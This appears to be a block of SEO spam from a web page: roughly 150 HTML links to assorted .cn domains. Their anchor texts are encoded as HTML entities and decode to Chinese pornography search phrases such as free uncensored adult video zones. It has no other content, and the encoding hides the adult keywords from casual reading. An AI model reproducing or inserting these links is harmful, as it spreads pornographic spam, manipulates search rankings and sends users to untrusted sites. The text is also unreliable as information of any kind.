<a href="http://magicok.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://opencdn.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://ggcdn.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckez.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://leahdizon.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://babybb.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x4E01;&#x9999;&#x556A;&#x556A;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://ishuifa.cn" target="_blank">av&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shouyintai.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://megson.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://1quban.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xtjwz.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mlwmm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://jinghng.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://1quban.cn" target="_blank">&#x5973;&#x751F;&#x558A;&#x75BC;&#x7537;&#x751F;&#x8D8A;&#x5F80;&#x91CC;&#x5BE8;&#x514D;&#x8D39;A</a>|
<a href="http://gzweiyan.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxhysj.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://help0.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mgmhotel8888.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://albar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://duyomt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zesang.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://wantaizm.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xinhuazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://crmk.cn" target="_blank">&#x5973;&#x751F;&#x558A;&#x75BC;&#x7537;&#x751F;&#x8D8A;&#x5F80;&#x91CC;&#x5BE8;&#x514D;&#x8D39;A</a>|
<a href="http://qgexingwang.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6898js.cn" target="_blank">&#x56FD;&#x5185;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lefteye.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;a</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://ytet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zmopen.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rdol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlsdyqp.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://pyly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdxingzhengshebei.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://tfsuc.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://africatravel.com.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://khatv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://123362.cn" target="_blank">9&#x8272;&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5185;&#x5C04;</a>|
<a href="http://hhfef.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://hbcpk.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x5FE7;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xjhuizhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://googlewin.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://limocn.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://bircktile.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://123362.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://h7109.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://songsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://luenou.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x6B27;</a>|
<a href="http://rsbxkt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5361;</a>|
<a href="http://mygoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://touboshi.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfg18.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7231;av</a>|
<a href="http://dangong02.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ujck.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://onesuitesshanghai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easyentry.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://milopo.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yichenghuashi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://163sms.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cnnanxie.com.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xy256.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waizang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://c8net.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://duyomt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://ccscce.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://mdjgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x5BF9;&#x767D;av&#x5728;&#x5728;&#x7EBF;</a>|
<a href="http://zhanghaijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szjxh.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yutingtea.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunpeilian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://szypj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5730;&#x5740;</a>|
<a href="http://likyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://xzyns.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://j3900.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x7537;&#x53D7;&#x88AB;&#x505A;&#x54ED;&#x6FC0;&#x70C8;&#x5A07;&#x5598;gv&#x89C6;&#x9891;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njbgsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://mianfeiwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcbsy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zayufang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://kuailietou.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://hookahboots.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://otvk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://puritreat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tekelec.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://crmk.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mymajor.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://zyc88.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xscyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;2020</a>|
<a href="http://gemweb.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bnbd.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pangtao.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://lzmdg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://mfiis.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://yue88.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mihy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://pcguard.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://qiongye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://lzmdg.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://asiastocknb.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;www
&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jytextile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://jixianfengzx.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://health-me.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://xxxzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mceie.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://yichenghuashi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
